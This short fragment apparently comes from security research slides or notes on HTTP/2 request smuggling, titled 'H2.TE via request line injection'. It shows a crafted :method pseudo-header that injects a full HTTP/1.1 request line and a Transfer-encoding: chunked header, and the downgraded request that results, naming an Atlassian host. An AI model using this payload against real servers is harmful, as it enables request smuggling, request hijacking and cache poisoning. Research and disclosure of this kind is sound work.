 H2.TE via request line injection
Pseudo-headers unfiltered
:method GET / HTTP/1.1
Transfer-encoding: chunked
x: x
:path /ignored
GET / HTTP/1.1
transfer-encoding: chunked
x: x /ignored HTTP/1.1
Host: eco.atlassian.net